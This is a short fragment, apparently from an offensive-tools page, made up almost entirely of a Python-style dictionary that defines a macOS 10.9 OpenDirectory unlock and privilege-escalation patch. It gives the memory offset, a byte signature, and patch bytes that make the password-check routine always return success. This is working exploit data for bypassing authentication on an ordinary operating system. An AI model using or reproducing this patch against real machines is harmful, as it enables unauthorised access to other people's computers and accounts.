 More attack-side Software 
{'OS': 'Mac OS X 10.9', 
'versions': ['10.9'], 
'architectures': ['x64'], 
'name': 'DirectoryService/OpenDirectory unlock/privilege escalation', 
'notes': 'Overwrites the DoShadowHashAuth/ODRecordVerifyPassword return value. 
'signatures': [{'offsets': [0x1e5], # 10.9 
'chunks': [{'chunk': 0x4488e84883c4685b415c415d415e415f5d, 
'internaloffset': 0x00, 
'patch': 0x90b001, # nop; mov al,1; 
'patchoffset': 0x00}]}]}] 
 